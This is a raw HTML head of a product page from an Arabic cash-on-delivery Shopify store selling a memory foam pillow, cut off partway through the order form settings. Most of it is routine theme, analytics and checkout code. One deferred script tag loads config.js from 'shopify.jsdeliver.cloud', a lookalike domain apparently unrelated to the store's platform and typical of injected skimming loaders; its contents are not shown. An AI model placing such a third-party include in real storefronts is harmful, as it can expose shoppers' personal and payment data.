

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://makfool.com/products/%D9%88%D8%B3%D8%A7%D8%AF%D8%A9-%D9%85%D9%8A%D9%85%D9%88%D8%B1%D9%8A-%D9%81%D9%88%D9%85-%D8%AA%D9%86%D8%A7%D8%B3%D8%A8-%D8%AC%D9%85%D9%8A%D8%B9-%D9%88%D8%B6%D8%B9%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%86%D9%88%D9%85
body_size: 31455
content:
<!doctype html>
<html class="no-js" lang="en"dir="rtl" > 
   <head>

    <meta name="facebook-domain-verification" content="yemsviox6mo64a14ubqvy7v0ev3pnc" />
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-17418077384"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17418077384');
</script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://makfool.com/products/%d9%88%d8%b3%d8%a7%d8%af%d8%a9-%d9%85%d9%8a%d9%85%d9%88%d8%b1%d9%8a-%d9%81%d9%88%d9%85-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ac%d9%85%d9%8a%d8%b9-%d9%88%d8%b6%d8%b9%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d9%88%d9%85">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="true" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="XqT5M+9ikBd0deMAtSzO3ZUuhbLZ7inXIgC4cjbAla9nMLx/f3JQBw52iTJLsfd2uzHjSzww5d8beHPn+Lm3/iFM/[base64]/a1eTgPh2AJhDl6kg+EpWcjC6gqyDyAEEzmUWWd2SHxh6JgVsCGyu1p2Lay+fZWpx533IKIrtAf8PArW3s7uP8ZHy9lYYT6Vk"></script>
    <script src="//makfool.com/cdn/shop/t/28/assets/secondary.js?v=63522464628986351641765402792" defer="defer" data-defer="true" data-is-rtl="true"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      وسادة ميموري فوم تناسب جميع وضعيات النوم
 &ndash;  الدفع عند الاستلام - مكفول </title>

    
      <meta name="description" content="تم تصميم سطح الوسادة وجوانبها لتناسب أوضاع النوم المختلفة، ويمكن أن تناسب الرأس جيدًا، بحيث يكون العمود الفقري العنقي أثناء النوم مريحًا تمامًا، وتصميم فريد لوضعية تركه، بحيث تكون الأكتاف أكثر راحة، حتى تتمكن بسرعة في نوم عميق الوسادة مصنوعة من ميموري فوم التي تتوافق مع شكل رقبتك، مما يوفر دعمًا وراحة مخصصة. تضمن ميزة ">
    

    

<meta property="og:site_name" content=" الدفع عند الاستلام - مكفول ">
<meta property="og:url" content="https://makfool.com/products/%d9%88%d8%b3%d8%a7%d8%af%d8%a9-%d9%85%d9%8a%d9%85%d9%88%d8%b1%d9%8a-%d9%81%d9%88%d9%85-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ac%d9%85%d9%8a%d8%b9-%d9%88%d8%b6%d8%b9%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d9%88%d9%85">
<meta property="og:title" content="وسادة ميموري فوم تناسب جميع وضعيات النوم">
<meta property="og:type" content="product">
<meta property="og:description" content="تم تصميم سطح الوسادة وجوانبها لتناسب أوضاع النوم المختلفة، ويمكن أن تناسب الرأس جيدًا، بحيث يكون العمود الفقري العنقي أثناء النوم مريحًا تمامًا، وتصميم فريد لوضعية تركه، بحيث تكون الأكتاف أكثر راحة، حتى تتمكن بسرعة في نوم عميق الوسادة مصنوعة من ميموري فوم التي تتوافق مع شكل رقبتك، مما يوفر دعمًا وراحة مخصصة. تضمن ميزة "><meta property="og:image" content="http://makfool.com/cdn/shop/files/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838">
  <meta property="og:image:secure_url" content="https://makfool.com/cdn/shop/files/download_42_09f2ff3c-7bd5-4ae9-963e-4247ae06bb05.jpg?v=1719298838">
  <meta property="og:image:width" content="500">
  <meta property="og:image:height" content="500"><meta property="og:price:amount" content="199.00">
  <meta property="og:price:currency" content="SAR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="وسادة ميموري فوم تناسب جميع وضعيات النوم">
<meta name="twitter:description" content="تم تصميم سطح الوسادة وجوانبها لتناسب أوضاع النوم المختلفة، ويمكن أن تناسب الرأس جيدًا، بحيث يكون العمود الفقري العنقي أثناء النوم مريحًا تمامًا، وتصميم فريد لوضعية تركه، بحيث تكون الأكتاف أكثر راحة، حتى تتمكن بسرعة في نوم عميق الوسادة مصنوعة من ميموري فوم التي تتوافق مع شكل رقبتك، مما يوفر دعمًا وراحة مخصصة. تضمن ميزة ">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/43099619478/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://makfool.com/products/%d9%88%d8%b3%d8%a7%d8%af%d8%a9-%d9%85%d9%8a%d9%85%d9%88%d8%b1%d9%8a-%d9%81%d9%88%d9%85-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ac%d9%85%d9%8a%d8%b9-%d9%88%d8%b6%d8%b9%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d9%88%d9%85.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-SA"></script>
<script id="shopify-features" type="application/json">{"accessToken":"92e4d019ac28035e62e9c6f0ba92b8aa","betas":["rich-media-storefront-analytics"],"domain":"makfool.com","predictiveSearch":true,"shopId":43099619478,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mrdiaperbag.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"SAR","rate":"1.0"};
Shopify.country = "SA";
Shopify.theme = {"name":"theme-export-sa3udia-com-shrine-theme-pro-11d","id":154788331772,"schema_name":"Shrine PRO","schema_version":"1.6.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "makfool.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//makfool.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//makfool.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//makfool.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//makfool.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//makfool.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//makfool.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":43099619478,"offset":10800,"reqid":"c95b4d24-284d-48ec-ba36-43120e216b1d-1769114786","pageurl":"makfool.com\/products\/%D9%88%D8%B3%D8%A7%D8%AF%D8%A9-%D9%85%D9%8A%D9%85%D9%88%D8%B1%D9%8A-%D9%81%D9%88%D9%85-%D8%AA%D9%86%D8%A7%D8%B3%D8%A8-%D8%AC%D9%85%D9%8A%D8%B9-%D9%88%D8%B6%D8%B9%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%86%D9%88%D9%85","u":"0991aaf09275","p":"product","rtyp":"product","rid":8646629294332};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//makfool.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://makfool.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
          font-family: 'Custom body font';
          src: url('https://cdn.shopify.com/s/files/1/0430/9961/9478/files/ElMessiri-VariableFont_wght.ttf?v=1723115347');
          font-weight: 400;
          font-style: normal;
          font-display: swap;
        }
        
        
        :root {
          --font-body-family: 'Custom body font', sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
          font-family: 'Custom headings font';
          src: url('https://cdn.shopify.com/s/files/1/0430/9961/9478/files/ElMessiri-VariableFont_wght.ttf?v=1723115347');
          font-weight: 700;
          font-style: normal;
          font-display: swap;
        }
        
        :root {
          --font-heading-family: 'Custom headings font', sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 84, 48;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #005430;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//makfool.com/cdn/shop/t/28/assets/base.css?v=72514207947921368001765402792" rel="stylesheet" type="text/css" media="all" />
    
      <link href="//makfool.com/cdn/shop/t/28/assets/rtl.css?v=35213933796714438841765402792" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//makfool.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//makfool.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//makfool.com/cdn/shop/t/28/assets/component-predictive-search.css?v=76514217051199997821765402792"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->







  
  <!-- END app snippet -->


  <!-- BEGIN app snippet: old-ext -->
  
<script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":[],"enabledOnlyForProducts_array":[],"enabledOnlyForTotal":"0,0","isEnabledOnlyForCountries":false,"isEnabledOnlyForProducts":false,"isExcludedForProducts":false,"totalLimitText":"Cash on Delivery is not available for orders above $1000, please use a different payment method."},"cartPage":{"isEnabled":false,"isSeperateButton":false},"productPage":{"addMode":"product-only","hideAddToCartButton":true,"hideQuickCheckoutButtons":true,"ignoreCollectionsV2":true,"ignoreHomeV2":true,"isEnabled":true},"buyNowButton":{"floatingEnabled":true,"floatingPos":"bottom","iconType":"none","shakerType":"shake","style":{"bgColor":"rgba(0, 84, 48)","borderColor":"rgba(0,0,0,1)","borderRadius":0,"borderWidth":2,"color":"rgba(255,255,255,1)","fontSizeFactor":1.1,"shadowOpacity":0.3},"subt":"اضغط هنا للطلب ","text":"الطلب الان"},"autocomplete":{"freeTrial":20,"isEnabled":false},"codFee":{"commissionName":"Cash on Delivery fee","isFeeEnabled":false,"commission":300,"isFeeTaxable":false},"abandonedCheckouts":{"isEnabled":true},"localization":{"countryCode":"SA","country":{"code":"SA","label":{"t":{"en":"Saudi Arabia"}},"phonePrefix":"+966"}},"form":{"allTaxesIncluded":{"isEnabled":false,"text":"All taxes included."},"checkoutLines_array":[{"type":"subtotal","title":"Subtotal"},{"type":"shipping","title":"Shipping"},{"type":"total","title":"Total"}],"covrId":"","deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(0,0,0,1)"},"text":"Apply"},"limitToOneCode":true,"checkoutLineText":"Discounts","fieldLabel":"Discount code","isEnabled":false},"fields":{"areLabelsEnabled":false,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"additionals_custom_text.1752752743754","isActive":true,"text":"اطلب الحين وادفع بعدين","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":1,"color":"rgba(0,0,0,1)","position":0,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"order_summary","isActive":false,"position":1,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"quantity_offer","isActive":true,"position":2,"backendFields":{"label":{"t":{"en":"Quantity offer","it":"Offerta quantità","es":"Oferta de cantidad","fr":"Offre de quantità"}},"hideEdit":true}},{"type":"totals_summary","isActive":false,"position":3,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"additionals_custom_text.1752752624900","isActive":true,"text":"<p><span style=\"color: rgb(255, 255, 255); background-color: rgb(255, 0, 0);\">عرض لمدة محدودة سارع بالطلب&nbsp;</span></p>","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":1,"color":"rgba(0,0,0,1)","position":4,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"additionals_custom_text.1752752713488","isActive":true,"text":"الرجاء إدخال الاسم ورقم الهاتف والعنوان لإتمام الطلبية","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":1,"color":"rgba(0,0,0,1)","position":5,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"position":6,"type":"shipping_rates","isActive":false,"alignment":"left","backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"discount_codes","isActive":false,"position":7,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"color":"rgba(0,0,0,1)","text":"Enter your shipping address","position":8,"type":"custom_text","isActive":false,"alignment":"center","fontSizeFactor":1.05,"fontWeight":"600","backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"label":"الاسم الكامل ","position":9,"type":"first_name","isActive":true,"required":true,"showIcon":true,"n":{"ph":"الاسم الكامل ","minL":2,"maxL":250,"eInv":"","reg":""},"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"label":"Last name","position":10,"type":"last_name","isActive":false,"required":true,"showIcon":true,"n":{"ph":"Last name","minL":2,"maxL":250,"eInv":"","reg":""},"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"label":"رقم الهاتف ","position":11,"type":"phone","isActive":true,"required":true,"showIcon":true,"n":{"ph":"رقم الهاتف ","minL":8,"maxL":16,"reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"label":"العنوان الكامل ","position":12,"type":"address","isActive":true,"required":true,"showIcon":true,"n":{"ph":"العنوان كامل ","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"label":"Address 2","position":13,"type":"civic_number","isActive":false,"required":false,"showIcon":true,"n":{"ph":"Address 